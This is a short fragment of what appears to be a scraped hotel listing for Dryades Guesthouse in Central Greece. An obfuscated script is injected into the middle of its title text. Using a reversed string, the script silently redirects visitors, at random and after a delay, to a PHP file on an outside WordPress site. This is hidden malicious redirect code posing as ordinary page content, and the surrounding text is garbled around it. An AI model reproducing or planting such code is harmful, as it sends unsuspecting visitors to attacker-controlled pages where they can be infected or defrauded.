 Dryades Guesthouse_best deals_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Platanos